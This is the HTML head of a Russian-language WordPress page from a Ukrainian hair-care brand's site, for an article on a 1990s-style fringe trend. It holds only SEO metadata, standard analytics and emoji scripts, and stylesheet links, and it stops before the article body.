

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/
body_size: 21129
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ru" href="https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'UAH';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Новый тренд: челка а-ля 90-е годы &#8211; Плацент Формула</title>
	<meta name="description" content="&nbsp; Ретро-стиль не теряет своей популярности в летнем сезоне. Модный тренд – прически с челкой из 90-х. Как, например, у харизматичной Тиффани-Амбер" />
	<link rel="canonical" href="https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Новый тренд: челка а-ля 90-е годы" />
	<meta property="og:description" content="&nbsp; Ретро-стиль не теряет своей популярности в летнем сезоне. Модный тренд – прически с челкой из 90-х. Как, например, у харизматичной Тиффани-Амбер" />
	<meta property="og:url" content="https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/" />
	<meta property="og:site_name" content="Плацент Формула" />
	<meta property="article:publisher" content="https://www.facebook.com/placenformula/" />
	<meta property="article:published_time" content="2015-04-20T09:00:00+00:00" />
	<meta property="article:modified_time" content="2023-11-14T19:18:31+00:00" />
	<meta property="og:image" content="http://www.placen.com.ua/sites/default/files/files/90s/amber-smith-20081124065426529-2660145_640w.jpg" />
	<meta name="author" content="Официальный сайт Плацент Формула" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Официальный сайт Плацент Формула" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#article","isPartOf":{"@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/"},"author":{"name":"Официальный сайт Плацент Формула","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a"},"headline":"Новый тренд: челка а-ля 90-е годы","datePublished":"2015-04-20T09:00:00+00:00","dateModified":"2023-11-14T19:18:31+00:00","mainEntityOfPage":{"@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/"},"wordCount":351,"publisher":{"@id":"https://placen.com.ua/ru/#organization"},"image":{"@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/files/90s/amber-smith-20081124065426529-2660145_640w.jpg","articleSection":["Плацент Формула"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/","url":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/","name":"Новый тренд: челка а-ля 90-е годы - Плацент Формула","isPartOf":{"@id":"https://placen.com.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#primaryimage"},"image":{"@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/files/90s/amber-smith-20081124065426529-2660145_640w.jpg","datePublished":"2015-04-20T09:00:00+00:00","dateModified":"2023-11-14T19:18:31+00:00","description":"&nbsp; Ретро-стиль не теряет своей популярности в летнем сезоне. Модный тренд – прически с челкой из 90-х. Как, например, у харизматичной Тиффани-Амбер","breadcrumb":{"@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#primaryimage","url":"http://www.placen.com.ua/sites/default/files/files/90s/amber-smith-20081124065426529-2660145_640w.jpg","contentUrl":"http://www.placen.com.ua/sites/default/files/files/90s/amber-smith-20081124065426529-2660145_640w.jpg"},{"@type":"BreadcrumbList","@id":"https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://placen.com.ua/ru/"},{"@type":"ListItem","position":2,"name":"Статьи","item":"https://placen.com.ua/ru/blog/"},{"@type":"ListItem","position":3,"name":"Новый тренд: челка а-ля 90-е годы"}]},{"@type":"WebSite","@id":"https://placen.com.ua/ru/#website","url":"https://placen.com.ua/ru/","name":"Плацент Формула","description":"Средства для здоровья и красоты волос","publisher":{"@id":"https://placen.com.ua/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://placen.com.ua/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://placen.com.ua/ru/#organization","name":"Плацент Формула","url":"https://placen.com.ua/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/logo/image/","url":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","contentUrl":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","width":1592,"height":366,"caption":"Плацент Формула"},"image":{"@id":"https://placen.com.ua/ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/placenformula/","https://www.instagram.com/placenformula"]},{"@type":"Person","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a","name":"Официальный сайт Плацент Формула","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","caption":"Официальный сайт Плацент Формула"},"url":"https://placen.com.ua/ru/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["placent-formula"],"pagePostAuthor":"Официальный сайт Плацент Формула","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/placen.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=40cd151ba59b713ccc3f55d19de46db5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://placen.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://placen.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://placen.com.ua/wp-content/uploads/maxmegamenu/style_ru.css?ver=70c46a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://placen.com.ua/wp-includes/css/dashicons.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.css?ver=1.6.5' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ebe9eb;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #dad8da;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:700px;max-height:700px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(https://www.placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #565656;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>
<link rel='stylesheet' id='placen-bootstrap-css' href='https://placen.com.ua/wp-content/themes/placen/css/bootstrap.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-magnific-css' href='https://placen.com.ua/wp-content/themes/placen/css/magnific-popup.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-owlcarousel-css' href='https://placen.com.ua/wp-content/themes/placen/css/owl.carousel.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-style-css' href='https://placen.com.ua/wp-content/themes/placen/style.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontgoogle-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontawesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://placen.com.ua/wp-content/plugins/newsletter/style.css?ver=8.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://placen.com.ua/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=2.2.24' type='text/css' media='all' />
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar.css?ver=1.6.5' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8GFEMJYZ9Z", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
